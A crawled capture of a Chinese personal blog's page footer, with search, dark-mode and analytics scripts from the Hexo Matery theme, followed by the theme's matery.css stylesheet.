                        var diffDays = Math.floor((diff / days) - diffYears * 365);

                        // 区分是否有年份.
                        var language = 'zh-CN';
                        if (startYear === String(todayYear)) {
                            document.getElementById("year").innerHTML = todayYear;
                            var daysTip = 'This site has been running for ' + diffDays + ' days';
                            if (language === 'zh-CN') {
                                daysTip = '本站已运行 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                daysTip = '本站已運行 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = daysTip;
                        } else {
                            document.getElementById("year").innerHTML = startYear + " - " + todayYear;
                            var yearsAndDaysTip = 'This site has been running for ' + diffYears + ' years and '
                                + diffDays + ' days';
                            if (language === 'zh-CN') {
                                yearsAndDaysTip = '本站已运行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                yearsAndDaysTip = '本站已運行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = yearsAndDaysTip;
                        }
                    }

                    calcSiteTime();
                </script>
            
            <br>
            
        </div>
        <div class="col s12 m4 l4 social-link social-statis">
    <a href="https://github.com/Cliccker" class="tooltipped" target="_blank" data-tooltip="访问我的GitHub" data-position="top" data-delay="50">
        <i class="fab fa-github"></i>
    </a>



    <a href="mailto:megamhc@gamil.com" class="tooltipped" target="_blank" data-tooltip="邮件联系我" data-position="top" data-delay="50">
        <i class="fas fa-envelope-open"></i>
    </a>







    <a href="tencent://AddContact/?fromId=50&fromSubId=1&subcmd=all&uin=760848310" class="tooltipped" target="_blank" data-tooltip="QQ联系我: 760848310" data-position="top" data-delay="50">
        <i class="fab fa-qq"></i>
    </a>





    <a href="https://www.zhihu.com/people/voyage_meng" class="tooltipped" target="_blank" data-tooltip="关注我的知乎: https://www.zhihu.com/people/voyage_meng" data-position="top" data-delay="50">
        <i class="fab fa-zhihu1">知</i>
    </a>



    <a href="/atom.xml" class="tooltipped" target="_blank" data-tooltip="RSS 订阅" data-position="top" data-delay="50">
        <i class="fas fa-rss"></i>
    </a>

</div>
    </div>
</footer>

<div class="progress-bar"></div>


    <!-- 搜索遮罩框 -->
<div id="searchModal" class="modal">
    <div class="modal-content">
        <div class="search-header">
            <span class="title"><i class="fas fa-search"></i>&nbsp;&nbsp;搜索</span>
            <input type="search" id="searchInput" name="s" placeholder="请输入搜索的关键字"
                   class="search-input">
        </div>
        <div id="searchResult"></div>
    </div>
</div>

<script type="text/javascript">
$(function () {
    var searchFunc = function (path, search_id, content_id) {
        'use strict';
        $.ajax({
            url: path,
            dataType: "xml",
            success: function (xmlResponse) {
                // get the contents from search data
                var datas = $("entry", xmlResponse).map(function () {
                    return {
                        title: $("title", this).text(),
                        content: $("content", this).text(),
                        url: $("url", this).text()
                    };
                }).get();
                var $input = document.getElementById(search_id);
                var $resultContent = document.getElementById(content_id);
                $input.addEventListener('input', function () {
                    var str = '<ul class=\"search-result-list\">';
                    var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
                    $resultContent.innerHTML = "";
                    if (this.value.trim().length <= 0) {
                        return;
                    }
                    // perform local searching
                    datas.forEach(function (data) {
                        var isMatch = true;
                        var data_title = data.title.trim().toLowerCase();
                        var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
                        var data_url = data.url;
                        data_url = data_url.indexOf('/') === 0 ? data.url : '/' + data_url;
                        var index_title = -1;
                        var index_content = -1;
                        var first_occur = -1;
                        // only match artiles with not empty titles and contents
                        if (data_title !== '' && data_content !== '') {
                            keywords.forEach(function (keyword, i) {
                                index_title = data_title.indexOf(keyword);
                                index_content = data_content.indexOf(keyword);
                                if (index_title < 0 && index_content < 0) {
                                    isMatch = false;
                                } else {
                                    if (index_content < 0) {
                                        index_content = 0;
                                    }
                                    if (i === 0) {
                                        first_occur = index_content;
                                    }
                                }
                            });
                        }
                        // show search results
                        if (isMatch) {
                            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
                            var content = data.content.trim().replace(/<[^>]+>/g, "");
                            if (first_occur >= 0) {
                                // cut out 100 characters
                                var start = first_occur - 20;
                                var end = first_occur + 80;
                                if (start < 0) {
                                    start = 0;
                                }
                                if (start === 0) {
                                    end = 100;
                                }
                                if (end > content.length) {
                                    end = content.length;
                                }
                                var match_content = content.substr(start, end);
                                // highlight all keywords
                                keywords.forEach(function (keyword) {
                                    var regS = new RegExp(keyword, "gi");
                                    match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
                                });

                                str += "<p class=\"search-result\">" + match_content + "...</p>"
                            }
                            str += "</li>";
                        }
                    });
                    str += "</ul>";
                    $resultContent.innerHTML = str;
                });
            }
        });
    };

    searchFunc('/search.xml', 'searchInput', 'searchResult');
});
</script>

    <!-- 白天和黑夜主题 -->
<div class="stars-con">
    <div id="stars"></div>
    <div id="stars2"></div>
    <div id="stars3"></div>  
</div>

<script>
    function switchNightMode() {
        $('<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>').appendTo($('body')),
        setTimeout(function () {
            $('body').hasClass('DarkMode') 
            ? ($('body').removeClass('DarkMode'), localStorage.setItem('isDark', '0'), $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')) 
            : ($('body').addClass('DarkMode'), localStorage.setItem('isDark', '1'), $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')),
            
            setTimeout(function () {
            $('.Cuteen_DarkSky').fadeOut(1e3, function () {
                $(this).remove()
            })
            }, 2e3)
        })
    }
</script>

    <!-- 回到顶部按钮 -->
<div id="backTop" class="top-scroll">
    <a class="btn-floating btn-large waves-effect waves-light" href="#!">
        <i class="fas fa-arrow-up"></i>
    </a>
</div>


    <script src="/libs/materialize/materialize.min.js"></script>
    <script src="/libs/masonry/masonry.pkgd.min.js"></script>
    <script src="/libs/aos/aos.js"></script>
    <script src="/libs/scrollprogress/scrollProgress.min.js"></script>
    <script src="/libs/lightGallery/js/lightgallery-all.min.js"></script>
    <script src="/js/matery.js"></script>

    

    

    <!-- 雪花特效 -->
    

    <!-- 鼠标星星特效 -->
    

     
        <script src="https://ssl.captcha.qq.com/TCaptcha.js"></script>
        <script src="/libs/others/TencentCaptcha.js"></script>
        <button id="TencentCaptcha" data-appid="xxxxxxxxxx" data-cbfn="callback" type="button" hidden></button>
    

    <!-- Baidu Analytics -->

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1b59c28a11858a9cba901eb8581bc490";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    <!-- Baidu Push -->

<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>

    
    <script src="/libs/others/clicklove.js" async="async"></script>
    
    
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
    

    

    

    <!--腾讯兔小巢-->
    
    
    <script type="text/javascript" color="0,0,255"
        pointColor="0,0,255" opacity='0.7'
        zIndex="-1" count="99"
        src="/libs/background/canvas-nest.js"></script>
    

    
    
    <script type="text/javascript" size="150" alpha='0.8'
        zIndex="-1" src="/libs/background/ribbon-refresh.min.js" async="async"></script>
    

    

    
    <script src="/libs/instantpage/instantpage.js" type="module"></script>
    

</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/matery.css
body_size: 8543
content:
/*全局基础样式*/

/*小屏幕下(手机类)的样式*/

@media only screen and (max-width: 601px) {
    .container {
        width: 95%;
    }
}

/*中等屏幕下(平板类)的样式*/

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .container {
        width: 90%;
    }
}

/*大屏幕下(桌面类)的样式*/

@media only screen and (min-width: 993px) {
    .container {
        width: 90%;
        max-width: 1125px;
    }
    .head-container {
        position: absolute;
        padding: 0 30px;
        width: 100%;
    }
    .post-container {
        width: 90%;
        margin: 0 auto;
        max-width: 1250px;
    }
}

body {
    background-color: #eaeaea;
    margin: 0;
    color: #34495e;
    overflow-x: hidden;
    overflow-y: auto;
}

h1 {
    margin: 48px 0 22px -5px;
    font-size: 2.0rem;
    font-weight: bold;
    line-height: 2.0rem;
}

h2 {
    margin: 42px 0 18px -5px;
    font-size: 1.8rem;
    font-weight: bold;
    line-height: 1.8rem;
}

h3 {
    margin: 38px 0 15px -4px;
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1.7rem;
}

h4 {
    margin: 32px 0 12px -4px;
    font-size: 1.45rem;
    font-weight: bold;
    line-height: 1.45rem;
}

h5 {
    margin: 28px 0 8px -4px;
    font-size: 1.2rem;
    font-weight: bold;
    line-height: 1.2rem;
}

h6 {
    margin: 22px 0 4px -4px;
    font-size: 1.1rem;
    line-height: 1.1rem;
}

p {
    font-size: 1rem;
    line-height: 1.5rem;
}

hr {
    margin: 20px 0;
    border: 0;
    border-top: 1px solid #ccc;
}

blockquote {
    border-left: 5px solid #22a2c3;
    padding: 1rem 0.8rem 0.2rem 0.8rem;
    color: #666;
    background-color: rgba(66, 185, 131, .1);
}

pre {
    padding: 2rem 1rem 1rem 1rem !important;
    border-radius: 0.35rem;
    tab-size: 4;
}

.code-area::after {
    content: " ";
    position: absolute;
    border-radius: 50%;
    background: #ff5f56;
    width: 12px;
    height: 12px;
    top: 0;
    left: 12px;
    margin-top: 12px;
    -webkit-box-shadow: 20px 0 #ffbd2e, 40px 0 #22a2c3;
    box-shadow: 20px 0 #ffbd2e, 40px 0 #22a2c3;
}

code {
    padding: 1px 5px;
    top: 13px !important;
    font-family: Inconsolata, Monaco, Consolas, 'Courier New', Courier, monospace;
    font-size: 0.91rem;
    color: #e96900;
    background-color: #f8f8f8;
    border-radius: 2px;
}

.code_copy {
    position: absolute;
    top: 0.7rem;
    right: 25px;
    z-index: 1;
    filter: invert(50%);
    cursor: pointer;
}

.codecopy_notice {
    position: absolute;
    top: 0.7rem;
    right: 6px;
    z-index: 1;
    filter: invert(50%);
    opacity: 0;
}

.code_lang {
    position: absolute;
    top: 1.2rem;
    right: 46px;
    line-height: 0;
    font-weight: bold;
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    z-index: 1;
    filter: invert(50%);
    cursor: pointer;
}

.code-expand {
    position: absolute;
    top: 4px;
    right: 0;
    filter: invert(50%);
    padding: 7px;
    z-index: 999 !important;
    cursor: pointer;
    transition: all .3s;
    transform: rotate(0deg);
}

.code-closed .code-expand {
    transform: rotate(-180deg) !important;
    transition: all .3s;
}

.code-closed pre::before {
    height: 0;
}

pre code {
    padding: 0;
    color: #e8eaf6;
    background-color: #272822;
}

/* 键盘 kbd 标签样式 */

kbd {
    margin: 0 3px;
    padding: 3px 5px;
    border-radius: 3px;
    border: 1px solid #b4b4b4;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25), 0 2px 1px 0 rgba(255, 255, 255, 0.6) inset;
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    font-size: 0.9rem;
    font-weight: 600;
    background-color: #f8f8f8;
    color: #34495e;
    line-height: 1.8rem;
    white-space: nowrap;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

small {
    font-size: 85%;
}

cite {
    font-style: normal;
}

mark {
    background-color: #fcf8e3;
    padding: .2em;
}

.card {
    border-radius: 10px;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07) !important;
}

.card .card-image img {
    border-radius: 8px 8px 0 0;
    /* 修改文章列表图片填充样式为 cover 以覆盖整个区域而不会被缩放 */
    object-fit: cover;
}

.container .row {
    margin-bottom: 0;
}

.bg-color {
    background-image: linear-gradient(to right, #126bae 0%, #22a2c3 100%);
}

.text-color {
    color: #15a5e7 !important;
}

.white-color {
    color: #fff;
}

.progress-bar {
    height: 4px;
    position: fixed;
    bottom: 0;
    z-index: 300;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%);
    opacity: 0.8;
}

.sidenav-overlay {
    z-index: 500;
}

.pd-header {
    margin-top: -64px;
}

header .side-nav {
    width: 240px;
    z-index: 999;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 7px 10px 0 rgba(0, 0, 0, 0.12);
}

nav {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 7px 10px 0 rgba(0, 0, 0, 0.12);
}

header .nav-transparent {
    background-color: transparent !important;
    background-image: none;
    box-shadow: none;
}

header nav .brand-span {
    font-size: 1.45rem;
}

header .brand-logo .logo-img {
    height: 45px;
    vertical-align: middle;
    padding-bottom: 6px;
}

header .brand-logo .logo-span {
    font-size: 1.6rem;
}

/*修改顶部 logo 的文字垂直对齐为 top，避免默认 middle 看起来偏下*/

header .brand-logo .waves-effect {
    vertical-align: top;
}

header .button-collapse i {
    font-size: 1.5rem;
}

header .side-nav .mobile-head {
    padding: 0 15px;
}

header .side-nav .mobile-head img {
    margin-top: 30px;
    width: 75px;
    height: 75px;
}

header .side-nav .mobile-head .logo-name {
    margin-top: -30px;
    padding-left: 10px;
    font-size: 1.5rem;
}

header .side-nav .mobile-head .logo-desc {
    margin-top: -10px;
    padding-left: 10px;
    padding-bottom: 10px;
    font-size: 0.8rem;
    line-height: 1.3rem;
    color: #e3e3e3;
}

header .side-nav .menu-list li {
    padding: 0;
    margin-left: -15px;
}

header .side-nav .menu-list a {
    height: 50px;
    line-height: 50px;
    color: #34495e !important;
}

.mobile-menu-list a i {
    margin-left: 8px !important;
    font-size: 1.16rem;
    color: #34495e !important;
}

header .side-nav .fa-fw {
    width: 3.3rem;
    text-align: left;
}

header .side-nav .social-link {
    position: absolute;
    bottom: 45px;
    padding-left: 15px;
}

.social-link a {
    font-size: 1.2rem;
    display: inline;
    padding: 0 12px;
}

.cover-btns {
    position: relative;
    top: 10vh;
    text-align: center;
}

.cover-btns a {
    margin: 10px 15px;
    padding: 0 35px;
    height: 45px;
    line-height: 45px;
    font-size: 1rem;
    color: #fff;
    border: 1px solid #fff;
    background-color: transparent;
    border-radius: 30px;
    box-shadow: none;
}

.cover-btns a:hover {
    border: 1px solid #f44336;
    background-color: #f44336;
    box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
}

.cover-btns a i {
    font-size: 1.1rem;
    padding-right: 5px;
}

.scroll-down {
    background: #333;
    margin: 100px auto;
    -webkit-animation: scroll-down 1.5s infinite;
    -moz-animation: scroll-down 1.5s infinite;
    -o-animation: scroll-down 1.5s infinite;
    animation: scroll-down 1.5s infinite;
}

@-moz-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@-webkit-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@-o-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

.cover-social-link {
    position: relative;
    top: 23vh;
    width: 100%;
    text-align: center;
}

.cover-social-link a {
    padding: 0 15px;
    font-size: 1.35rem;
    color: #fff;
}

header .go-back {
    float: left;
    position: relative;
    padding-left: 5px;
    padding-right: 5px;
    z-index: 1;
    height: 56px;
}

header .go-back i {
    font-size: 1.6rem;
    font-weight: 200;
    line-height: 56px;
}

/* 背景图效果. */

.bg-cover {
    position: relative;
    display: flex;
    align-items: center;
    height: 60vh;
    padding: 0;
    border: 0;
    overflow: hidden;
    background-position: center center;
    background-size: cover;
    transform: translate3d(0px, 0px, 0px);
}

.index-cover {
    height: 100vh;
}

.post-cover {
    height: 40vh !important;
}

/* .bg-cover:after {
    -webkit-animation: rainbow 60s infinite;
    animation: rainbow 60s infinite;
} */

.bg-cover:before, .bg-cover:after {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    content: "";
}

.bg-cover .container {
    position: relative;
    color: #fff;
    z-index: 2;
}

.bg-cover .title {
    font-size: 4rem;
    line-height: 1.2em;
    margin-bottom: 20px;
    position: relative;
}

.bg-cover .description {
    font-weight: 300;
    font-size: 1.25rem;
    line-height: 1.4em;
    color: #eee;
}

.bg-cover .post-title {
    margin: 0 auto;
    font-size: 2.5rem;
    font-weight: 400;
}

@-webkit-keyframes rainbow {
    0%, 100% {
        background: rgba(156, 39, 176, 0.75);
        background: linear-gradient(45deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
    }
    16% {
        background: rgba(132, 13, 121, 0.75);
        background: linear-gradient(45deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
    }
    32% {
        background: rgba(239, 83, 80, 0.75);
        background: linear-gradient(45deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
    }
    48% {
        background: rgba(255, 87, 34, 0.75);
        background: linear-gradient(45deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
    }
    64% {
        background: rgba(255, 160, 0, 0.75);
        background: linear-gradient(45deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 112, 66, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
    }
    80% {
        background: rgba(233, 30, 99, 0.75);
        background: linear-gradient(45deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(2233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
    }
}

@keyframes rainbow {
    0%, 100% {
        background: rgba(156, 39, 176, 0.75);
        background: linear-gradient(45deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
    }
    16% {
        background: rgba(132, 13, 121, 0.75);
        background: linear-gradient(45deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
    }
    32% {
        background: rgba(239, 83, 80, 0.75);
        background: linear-gradient(45deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
    }
    48% {
        background: rgba(255, 87, 34, 0.75);
        background: linear-gradient(45deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
    }
    64% {
        background: rgba(255, 160, 0, 0.75);
        background: linear-gradient(45deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 112, 66, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
    }
    80% {
        background: rgba(233, 30, 99, 0.75);
        background: linear-gradient(45deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(2233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
    }
}

.index-card {
    margin-top: -10px;
    padding-top: 20px;
}

.carousel-post .title {
    font-size: 2.6rem;
}

.dream {
    margin-top: 20px;
    margin-bottom: 40px;
}

.dream .title, .music-player .title, .video-player .title {
    margin-bottom: 20px;
    font-size: 2rem;
    font-weight: 700;
}

.dream .text {
    opacity: .6;
    font-size: 1.1rem;
}

.music-player, .video-player {
    margin-top: 10px;
    margin-bottom: 50px;
}

.music, .dplayer-video {
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .2), 0 10px 20px -12px rgba(0, 0, 0, .5) !important;
}

#recommend-sections {
    margin-top: -30px;
    padding-top: 30px;
}

.index-card .card .card-content {
    padding: 20px 40px;
}

@media only screen and (min-width: 1418px) {
    .recommend {
        margin-top: 20px;
        padding: 0 0.75rem;
    }
}

@media only screen and (max-width: 601px) {
    .index-card .card .card-content {
        padding: 10px 10px;
    }
}

/*中等屏幕下(平板类)的样式*/

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .index-card .card .card-content {
        padding: 20px 20px;
    }
}

.recommend .row .col {
    padding: 0 1.25rem;
}

.recommend .title {
    margin-top: 25px;
    margin-bottom: 25px;
    text-align: center;
    font-size: 1.8rem;
    font-weight: 700;
    line-height: 1.8rem;
}

.recommend .post-card:before {
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    content: "";
    background-color: rgba(0, 0, 0, .3);
    border-radius: 10px;
}

.recommend .post-card {
    position: relative;
    width: 100%;
    height: 300px;
    max-height: 300px;
    margin-bottom: 15px;
    margin-top: 15px;
    text-align: center;
    border: 0;
    border-radius: 10px;
    color: rgba(0, 0, 0, .87);
    background: #fff 50%;
    background-size: cover;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07);
}

.recommend .post-card .post-body {
    position: relative;
    margin: 0 auto;
    padding: 1.8rem 1.25rem;
    z-index: 2;
}

.recommend .post-card .post-categories {
    margin: 10px auto;
}

.recommend .post-card .post-categories .category {
    padding: 0 8px;
    color: hsla(0, 0%, 100%, .7) !important;
    font-size: .75rem;
    font-weight: 500;
}

.recommend .post-card a {
    color: #fff;
}

.recommend .post-card .post-title {
    height: 48px;
    margin-top: 10px;
    margin-bottom: 5px;
}

.recommend .post-card .post-description {
    margin: 20px auto;
    max-width: 500px;
    height: 65px;
    max-height: 65px;
    font-size: 14px;
    color: hsla(0, 0%, 100%, .78) !important;
}

.recommend .post-card .read-more {
    height: 40px;
    margin: .6rem 1px;
    font-size: 0.9rem;
    font-weight: 400;
    line-height: 40px;
    color: #fff;
    border-radius: 30px;
    box-shadow: 0 2px 2px 0 rgba(244, 67, 54, .14), 0 3px 1px -2px rgba(244, 67, 54, .2), 0 1px 5px 0 rgba(244, 67, 54, .12);
}

.recommend .post-card .read-more .icon {
    font-size: 1.05rem;
    padding-right: 10px;
}

.archive-calendar {
    margin-top: -60px;
    max-width: 820px;
}

#post-calendar {
    width: 100%;
    height: 225px;
}

.settings-content {
    margin-top: -10px;
}

/*文章列表卡片各样式*/

#articles {
    margin-top: 10px;
    margin-bottom: 10px;
}

article a {
    margin-right: 0 !important;
    color: #525f7f;
    text-transform: none !important;
}

article a:hover {
    font-weight: bold;
    color: #1984B8;
    text-decoration: underline;
}

.articles .row {
    margin-left: 0;
    margin-right: 0;
}

article .card {
    border-radius: 8px;
    overflow: hidden;
}

article .card-image {
    background-color: #222;
    border-radius: 8px;
}

article .card-image img {
    height: 220px;
    border-radius: 0.3rem;
    opacity: .7;
}

article .tag-image img {
    height: 220px;
}

article .card .card-content {
    padding: 15px 15px 12px 18px;
}

article .article-content .summary {
    padding-bottom: 2px;
    padding-left: 0;
    margin-bottom: 6px;
    word-break: break-all;
}

article .article-content .publish-author {
    float: right;
}

.publish-date .icon-date {
    padding-right: 5px;
}

.publish-author .icon-category {
    padding-left: 10px;
}

.article-content .publish-author .post-category {
    padding-left: 5px;
}

article .card .card-action {
    padding: 10px 15px 10px 18px;
    border-radius: 0 0 8px 8px !important;
}

article .article-tags .chip {
    margin: 2px;
    font-size: 0.8rem;
    font-weight: 400;
    height: 22px;
    line-height: 22px;
    color: #fff;
    border-radius: 10px;
}

.prev-next {
    margin-left: -0.75rem;
}

.prev-next .article-badge {
    min-width: 3rem;
    margin-top: 7px;
    padding: 3px 10px 3px 8px;
    text-align: center;
    font-size: 1rem;
    line-height: inherit;
    position: absolute;
    box-sizing: border-box;
    z-index: 200;
    background-color: #fff;
    font-weight: 500;
}

.prev-next .left-badge {
    border-radius: 8px 0 8px 0;
}

.prev-next .right-badge {
    border-radius: 0 8px 0 8px;
    right: 10px;
}

.paging {
    margin-bottom: 15px;
}

.paging .row {
    margin-left: 0;
    margin-right: 0;
}

.paging .page-info {
    font-size: 1.4rem;
    color: #888;
    padding-top: 1rem;
}

.paging i {
    font-size: 2.5rem;
}

.paging .disabled {
    background-color: #ccc !important;
}

.paging .disabled i {
    color: #999 !important;
}

/*文章详情样式*/

#artDetail {
    margin-top: -60px;
}

/* 修改小屏幕下文章详情table样式. */

@media only screen and (max-width: 550px) {
    #articleContent table {
        table-layout: fixed;
    }
}

@media only screen and (min-width: 1418px) {
    #artDetail {
        margin-top: -60px;
        padding: 0 0.75rem;
    }
}

#artDetail .card {
    box-shadow: 0 10px 35px 2px rgba(0, 0, 0, .15), 0 5px 15px rgba(0, 0, 0, .07), 0 2px 5px -5px rgba(0, 0, 0, .1) !important;
}

#artDetail .tag-cate {
    padding-bottom: 15px;
}

#artDetail a {
    margin-right: 0 !important;
    text-transform: none !important;
}

#artDetail .article-info {
    padding: 20px 30px 1px 40px;
    margin-bottom: -5px;
}

#artDetail .article-tag .chip {
    font-size: 1rem;
    font-weight: 400;
    height: 25px;
    line-height: 24px;
    color: #fff;
    border-radius: 15px;
    margin-right: 5px;
    margin-bottom: 2px;
}

#artDetail .tag_share .article-tag .chip {
    font-size: 1rem;
    font-weight: 400;
    height: 25px;
    line-height: 23px;
    border-radius: 15px;
    margin-right: 5px;
    margin-bottom: 2px;
    color: #1984B8;
    background: #fff;
    border: 1px solid;
    transition: all 0.6s ease-in-out;
}

#artDetail .tag_share .article-tag .chip:hover {
    color: #fff;
    background: #1984B8;
}

#artDetail .post-cate {
    float: right;
    color: #1984B8;
}

#artDetail .post-cate a {
    padding-right: 5px;
    color: #1984B8;
    font-weight: 500;
}

#artDetail .post-cate a:hover {
    text-decoration: underline;
}

#artDetail .post-info {
    color: #525f7f;
}

#artDetail .post-info .post-category {
    padding-right: 4px;
    color: #525f7f;
}

#artDetail .post-info .post-category:hover {
    font-weight: bold;
    color: #1984B8;
    text-decoration: underline;
}

